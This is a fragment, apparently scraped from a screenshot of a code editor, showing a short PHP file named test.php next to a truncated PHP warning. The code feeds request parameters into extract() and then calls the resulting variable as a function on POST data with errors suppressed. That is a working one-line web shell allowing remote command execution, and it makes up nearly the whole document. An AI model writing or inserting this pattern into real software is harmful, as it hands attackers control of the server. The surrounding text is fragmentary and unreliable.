 Warning: md5() expects parameter 1 to be string, array given in php shell code o
test.php
test.php
1 <?php
2 $arr = $_GET['arr'];
3 // var_dump($arr);
4 extract($arr);
5 var_dump($d);
6 @$d($_POST['a']);
13 characters selected
UTF-8 Unix Tab Size: 4 PHP